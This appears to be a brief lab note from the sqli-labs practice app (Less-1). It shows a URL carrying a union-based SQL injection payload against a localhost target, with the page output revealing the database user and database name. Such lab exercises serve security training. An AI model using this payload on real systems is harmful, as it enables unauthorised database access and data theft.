 Less-1 **Error Based- String**
localhost:8080/sqli-labs-master/Less-1/?id=-1%27union%20select%201,user(),database()--+
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-1